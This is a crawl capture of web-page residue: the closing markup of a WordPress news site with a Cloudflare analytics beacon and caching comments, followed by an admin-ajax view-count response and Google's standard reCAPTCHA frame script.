			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.519 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 18:41:49 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -378
content:
{"592099":47}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eb1EefWieAQ5gYmb_4znOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769618513359');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>